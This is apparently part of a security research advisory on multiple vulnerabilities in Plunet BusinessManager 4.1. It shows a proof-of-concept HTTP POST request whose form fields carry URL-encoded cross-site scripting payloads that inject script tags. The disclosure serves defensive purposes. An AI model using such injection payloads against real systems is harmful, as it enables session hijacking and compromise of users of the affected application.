PoC HTTP Request:
POST /pagesUTF8/auftrag_allgemeinauftrag.jsp HTTP/1.1
Host: <HOSTNAME> or IP
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.16) Gecko/20080718
Ubuntu/8.04 (hardy) Firefox/2.0.0.16
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,
text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://<hostname or IP>/pagesUTF8/auftrag_allgemeinauftrag.jsp
Cookie: JSESSIONID=0B1347DFFD031E6BC1944C381A31293D
Content-Type: application/x-www-form-urlencoded
Content-Length: 1085

TokenUAID=42&QUK=1449&QUKA=*&QUKANSCH=820&QUKLIEFANSCH=820&QUZ=sample&
VorlageID=3&QU02=1-&QUL=sample&QUB=%22%3E%3Cscript%3Ealert%28%22XSS2%22%29
%3B%3C%2Fscript%3E&QUG=sample&OSPK01=141&OSPK02=0&OSSK05=&OSSK09=1&PJ1
      2=14
&DATAUFTT=07&DATAUFMM=01&DATAUFJJJJ=2008&DATLIEFTT=24&DATLIEFMM=01&
DATLIEFJJJJ=2008&DATLIEFHH=&DATLIEFMN=&PJ13=&
Bez74=%22%3E%3Cscript%3Ealert%28%22XSS4%22%29%3B%3C%2Fscript%3E&
LDate74TT=24&LDate74MM=01&LDate74JJJJ=2008&LDate74HH=13&
LDate74MN=00&BOXP74=4&REA01774=59&REA01874=sample&
OutPE0174=0&OutPAP74=8385&Bem74=sample&REA001=&REA010=&REA007=1&REA008=2
      &
REA011=0&REA013=0&REA015=0&LEISTung=sample&LangFlag=&exit=&SelectTab=
&ContentBox=&OpenContentBox=&LoginPressed=false&SaveButton=true&
CheckXYZ=Send&yOffsetScroll=0
Secure Network – Security Research Advisory - Plunet BusinessManager 4.1 Multiple Vulnerabilities